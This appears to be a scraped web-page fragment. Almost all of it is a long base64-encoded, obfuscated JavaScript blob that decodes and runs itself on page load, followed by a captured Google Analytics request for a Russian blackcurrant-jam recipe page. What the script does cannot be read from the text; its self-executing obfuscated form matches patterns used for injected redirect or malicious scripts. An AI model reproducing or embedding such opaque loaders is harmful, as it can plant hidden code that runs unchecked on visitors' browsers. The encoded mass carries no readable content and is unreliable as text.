57Gq57CF57CO57CD57CD57G557G/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57CL57Ge57Ge57GM57GH57GV57CC57Gw57GH57GF57Gn57Ga57GS57CK57CF57CT57CQ57CS57CV57Ge57CU57CR57CT57CS57Ge57CU57CX57Cb57CS57Ge57CR57GF57GR57GN57Ge57CW57GW57GK57GS57Ge57CX57CS57G557CT57CP57CU57G/[base64]/[base64]/[base64]/57Ge57GM57CQ57CS57G557CQ57CP57CR57G/[base64]/[base64]/[base64]/[base64]/57CK57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7oGz7oG17oGj7oG07oGH7oGh7oGj7oGo7oGy57CF57CO57GH57CK57CS57Ga57CT57CX57GB57CL57CL57G/57G557CF57GR57GX57GA57GR57GW57GQ57CF57G/57CK57CS57Ga57CS57CO57CS57Ga57CW57CL57CL57CL57GZ57Gq57Cf57CD57CD57G557G/[base64]/57CK57GD57Gw57CL57CZ57GE57GN57GQ57CK57GU57GD57GQ57CC57GD57G357Cf57CS57Ga57CS57CZ57GD57G357Ce57GD57G257G557CF57GO57GH57GM57GF57GW57GK57CF57G/57CZ57GD57G357CJ57CJ57CL57GZ57GD57G257G557GD57G357G/57G557GF57CK57CFyZLJl8mXybbJhcmWyZ3Jh8m/yZrJgMmHyZbJncmWyYHnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYTnsJTnsYTnsIvnsIvnsb/[base64]/57CL57GZ57GL57GE57CK57Gr57CL57GZ57GG57G557CF57GA57GN57GG57Gb57CF57G/57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/57G557GF57CK57CF4K+F4K+J4K+c4K+L4K+A57CF57CO57GH57CK57CS57Ga57CQ57CX57GE57CU57CL57CL57G/[base64]/57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXKt8qYypLKhMqZyp/[base64]/57CK57Gy57CL57CZ57Gf57GD57Cb57CK57CL57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57GA57GD57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GD57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GD57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GK57GQ57GH57GE57CF57CO57CF57CB57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GF57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GO57GL57GM57GJ57CF57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/[base64]/[base64]/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CF57CW57GS57Ga57CF57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557GF57CK57CF7q2+7q237q227q2s7q2e7q257q217q2x7q207q2h57CF57CO57GH57CK57CS57Ga57CU57CW57CU57CL57CL57G/57Cf57CF57Gj57GQ57GL57GD57GO57CO57GR57GH57GQ57GL57GE57CF57CZ57GA57Cb57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GR57GW57Gb57GO57GH57CF57CL57CZ57GA57Cb57G557CF57GL57GM57GM57GH57GQ57G257GH57Ga57GW57CF57G/[base64]/[base64]/[base64]/[base64]/[base64]/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GK57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57CF57CL57CZ57GA57GL57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/[base64]/57CK57CF57GW57GL57GW57GO57GH57CF57CO57CF56C156CS56CY56Gi56Gp56Gg56Gu57CF57CL57CZ57GA57GL57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GK57CL57CZ57GA57GH57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GH57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GH57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CU57CZ57GA57GE57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GL57GP57GF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GD57GO57GW57CF57CO57CF57CF57CL57CZ57GA57GE57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GF57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GE57CL57CZ57GA57GF57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GH57CL57CZ57GA57GG57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GS57CF57CL57CZ57GA57GG57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GS57CF57CL57CZ57GA57GG57G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CX57CZ57GA57GA57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GA57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/[base64]/57CK57GA57GG57CL57CZ57G757G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57CV57CZ57G457G557CF57GL57GM57GM57GH57GQ57Gq57G257Gv57Gu57CF57G/57Cf57GA57Ca57CZ57G757G557CF57GR57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G757G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57G457G557CF57GF57GH57GW57Gj57GW57GW57GQ57GL57GA57GX57GW57GH57CF57G/[base64]/57CK57CF57GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CJ57CF57G957GE57GN57GQ57GP57CF57CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G757CL57CZ57GA57GI57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57G457CL57CZ57GA57GB57Cf57GG57G557CF57GB57GQ57GH57GD57GW57GH57Gn57GO57GH57GP57GH57GM57GW57CF57G/57CK57CF57GG57GL57GU57CF57CL57CZ57GA57GB57G557GF57CK57CF7pun7pux7pug7puV7pug7pug7pum7pu97pu27puh7pug7pux57CF57CO57GH57CK57CS57Ga57CQ57GB57GD57CL57CL57G/57CK57GF57CK57CF742K742F742I742a742a57CF57CO57GH57CK57CS57Ga57GH57CV57CX57CL57CL57CO57GA57CR57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GL57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GF57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GA57CL57CZ57GA57GB57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GI57CL57CZ57Gf57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57Cb57CL57CZ57Gr57G557CF57GD57GS57GS57GH57GM57GG57Gh57GK57GL57GO57GG57CF57G/57CK57GA57GB57CL57CZ57GD57G057CK57CL57CZ57Gf57GH57GO57GR57GH57GZ57GL57GE57CK57Gz57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gz57CL57CZ57Gf57GL57GE57CK57GB57G557GF57CK57CF75St75Su75Si75Sg75St75SS75S175Su75Sz75Sg75Sm75Sk57CF57CO57GH57CK57CS57Ga57CT57CW57CT57GG57CL57CL57G/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57Cf57CF57GE57GL57Ga57GH57GG57CF57CZ57Go57G557CF57GY57Gr57GM57GG57GH57Ga57CF57G/57Cf57Gp57CZ57Go57G557CF57GW57GN57GS57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GO57GH57GE57GW57CF57G/57Cf57CS57Ga57CS57CZ57Go57G557CF57GQ57GL57GF57GK57GW57CF57G/57Cf57CS57Ga57CS57CZ57GD57Cb57CK57CL57CZ57GL57GE57CK57Gr57G557CF57GB57GK57GL57GO57GG57Gs57GN57GG57GH57GR57CF57G/57G557CF57GO57GH57GM57GF57GW57GK57CF57G/57Cc57CS57Ga57CS57CL57GZ57Gu57Cf57CD57CD57G557G/[base64]/57Cf57CF57GD57GO57GO57CF57CZ57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557GF57CK57CF7qOU7qOC7qOV7qOR7qOO7qOE7qOC7qOw7qOI7qOV7qOM7qOC7qOV57CF57CO57GH57CK57CS57Ga57Ca57GE57GA57CL57CL57G/57G557CF57GQ57GH57GF57GL57GR57GW57GH57GQ57CF57G/57CK57Gs57G557CF57GQ57GH57GS57GO57GD57GB57GH57CF57G/[base64]/[base64]/[base64]/57CL57CZ57GL57GE57CK57CD57GA57GQ57Ge57Ge57GA57GR57Ce57Gm57GD57GW57GH57G557CF57GM57GN57GV57CF57G/57CK57CL57CP57CS57Ga57CR57GH57Ca57CI57CS57Ga57CR57GB57CI57CS57Ga57CR57GB57CI57CS57Ga57CT57Ca57CI57CS57Ga57CT57GH57Ge57Ge57GA57GT57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsIXnsJjnsI3nsI3nsIXnsInnsYDnsZbnsInnsIXnsI3nsIXnsIvnsJ7nsJLnsZrnsJLnsIvnsZnnsYDnsZfnsIrnsYDnsZPnsIvnsJnnsYDnsZDnsJ/nsYDnsZPnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYDnsZDnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZfnsIrnsYDnsZTnsIvnsZnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsJTnsJXnsaTnsJDnsaHnsabnsJLnsbLnsYHnsZvnsYjnsavnsa/nsbLnsYnnsY/nsYbnsbPnsJPnsbDnsIXnsI7nsYDnsZTnsIvnsJnnsY7nsY3nsYHnsYPnsY7nsbHnsZbnsY3nsZDnsYPnsYXnsYfnsbnnsIXnsZHnsYfnsZbnsavnsZbnsYfnsY/nsIXnsb/nsIrnsIXnsbrnsZPnsaHnsZLnsZHnsYjnsbfnsbrnsJXnsZXnsZfnsZbnsa7nsbrnsbbnsaDnsZjnsbvnsZXnsJLnsIXnsI7nsIXnsIXnsInnsabnsYPnsZbnsYfnsbnnsIXnsYznsY3nsZXnsIXnsb/nsIrnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYDnsZXnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYDnsZrnsJ/nsYbnsbnnsYXnsIrnsIXulbXulaLulaHulaLulbXulbXulaLulbXnsIXnsI7nsYfnsIrnsJLnsZrnsJbnsJfnsYDnsIvnsIvnsb/nsI7nsYDnsZvnsJ/nsbnnsZnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsJjnsYDnsYnnsI7nsIXnsYvnsYbnsIXnsJjnsJLnsZrnsJDnsYHnsYHnsYHnsI7nsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsI7nsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsJjnsZnnsIXnsYPnsY7nsY7nsIXnsJjnsJLnsZrnsJPnsI7nsIXnsZvnsIXnsJjnsbnnsb/nsI7nsIXnsYznsIXnsJjnsbnnsb/nsZ/nsZ/nsb/nsI7nsYDnsZjnsJ/nsbnnsb/nsJnnsYvnsYTnsIrnsYDnsZrnsbnnsIXnsZbnsZDnsYvnsY/nsIXnsb/nsIrnsIvnsJ/nsJ/nsJ/nsIXnsIXnsIvnsYDnsZrnsJ/nsIXnsYrnsZbnsZbnsZLnsJjnsI3nsI3nsIXnsInnsYXnsIrnsIXvoILvoIPvoYLvoIjvoIPvoIHvoI3voIXvoILnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJHnsJDnsIvnsIvnsInnsIXnsI3nsIXnsJnnsZTnsYPnsZDnsILnsYDnsaPnsJ/nsYDnsZLnsIrnsYDnsZrnsIvnsJnnsYPnsbLnsIrnsIvnsJnnsZTnsYPnsZDnsILnsYDnsaDnsJ/nsIPnsbnnsb/nsI7nsYDnsaHnsI7nsYDnsabnsJnnsYTnsY3nsZDnsIrnsZTnsYPnsZDnsILnsYDnsafnsJ/nsJLnsZrnsJLnsJnnsYDnsafnsJ7nsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsJnnsYDnsafnsInnsInnsIvnsZnnsZTnsYPnsZDnsILnsYDnsaTnsJ/nsYDnsZvnsbnnsYDnsafnsb/nsJnnsYDnsaDnsJ/nsIPnsbnnsb/nsJnnsYvnsYTnsIrnsarnsITnsITnsYDnsaTnsbnnsIXnsY/nsY3nsYDnsYvnsY7nsYfnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsZ7nsZ7nsIPnsarnsITnsITnsYDnsaTnsbnnsIXnsYbnsYfnsZHnsYnnsZbnsY3nsZLnsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYHnsY3nsYznsZbnsYvnsYznsZfnsYfnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsYPnsY7nsY7nsIXnsb/nsJ/nsJ/nsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsJ/nsJLnsZrnsJLnsJnnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57CF57G/57G557CF57GM57CF57G/57G557GA57Gm57G/57G557GF57CK57CF74ae74aF74am74aF74ad74aP74aY74ap74aL74aZ74aP57CF57CO57GH57CK57CS57Ga57GE57GA57Ca57CL57CL57G/57CK57CL57CL57Cc57Cf57CS57Ga57CS57CL57GZ57GA57Gh57CJ57CJ57CZ57Gf57Gf57GA57Gg57Cf57CD57CD57GA57Gh57CZ57Gf57GH57GO57GR57GH57GZ57GA57Gg57Cf57CD57G557G/57CZ57Gf57Gf57GH57GO57GR57GH57CC57GL57GE57CK57CD57GA57Gg57CE57CE57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57GD57GO57GO57CF57G/57Cf57Cf57Cf57CS57Ga57CS57CL57GZ57GA57Gh57Cf57CS57Ga57CS57CZ57GL57GE57CK57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CL57GZ57GE57GN57GQ57CK57GA57Gm57Cf57CS57Ga57CS57CZ57GA57Gm57Ce57GA57Gk57G557CF57GQ57GE57GQ57GE57GO57GJ57GI57GN57Gx57CF57G/57G557CF57Gb57CF57G/57G557GF57CK57CF74+Z74+Q74+b74+S74+B74+d57CF57CO57GH57CK57CS57Ga57GG57GH57Cb57CL57CL57G/57CZ57GA57Gm57CJ57CJ57CL57GZ57GL57GE57CK57GA57Gj57G557GF57CK57CF2JPYlNie2J/Ygti12JznsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJDnsJrnsIvnsIvnsb/nsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsZvnsIXnsb/nsbnnsYDnsabnsb/nsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsIvnsJznsJ/nsJLnsZrnsJLnsIvnsZnnsYDnsaHnsInnsInnsJnnsZ/nsZ/nsYDnsaDnsJ/nsIPnsYDnsaHnsJnnsZ/nsYfnsY7nsZHnsYfnsILnsYvnsYTnsIrnsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsZnnsYTnsY3nsZDnsIrnsYDnsabnsJ/nsJLnsZrnsJLnsJnnsYDnsabnsJ7nsYDnsaTnsbnnsIXnsZDnsYTnsZDnsYTnsY7nsYnnsYjnsY3nsbHnsIXnsb/nsbnnsIXnsYznsIXnsb/nsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/[base64]/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsYDnsZvnsbnnsYXnsIrnsIXvj5nvj5Dvj5vvj5Lvj4Hvj53nsIXnsI7nsYfnsIrnsJLnsZrnsYbnsYfnsJvnsIvnsIvnsb/nsIvnsJnnsYvnsYTnsIrnsYDnsZvnsbnnsYDnsaXnsb/nsIvnsZnnsaXnsJ/nsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYvnsYbnsIXnsb/nsJnnsYvnsYTnsIrnsZbnsZvnsZLnsYfnsY3nsYTnsILnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsJ/nsJ/nsJ/nsYXnsIrnsIXvpaPvpbDvpavvpabvpbHvpazvparvpavnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJrnsJfnsJvnsIvnsIvnsIvnsYDnsZvnsbnnsYDnsaXnsb/nsbnnsIXnsYznsY/nsY7nsYjnsYbnsIXnsb/nsIrnsIvnsJnnsZ/nsZ/nsZ/nsYvnsYTnsIrnsbTnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbTnsIvnsJnnsZ/nsIrnsZXnsYvnsYznsYbnsY3nsZXnsI7nsYbnsY3nsYHnsZfnsY/nsYfnsYznsZbnsIvnsJknKSksZSgweDIxNWUpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=798413462&t=pageview&_s=1&dl=https%3A%2F%2Ftomat.guru%2Fvarenya-i-zhele%2Fvkusnye-i-poleznye-recepty-varenya-iz-chernoy-smorodiny.html&ul=en-us%40posix&dt=%D0%92%D0%B0%D1%80%D0%B5%D0%BD%D1%8C%D0%B5%20%D0%B8%D0%B7%20%D1%87%D0%B5%D1%80%D0%BD%D0%BE%D0%B9%20%D1%81%D0%BC%D0%BE%D1%80%D0%BE%D0%B4%D0%B8%D0%BD%D1%8B%3A%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0%20%D0%B2%D0%B0%D1%80%D0%BA%D0%B8%20%D1%8F%D0%B3%D0%BE%D0%B4%2C%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D1%81%20%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B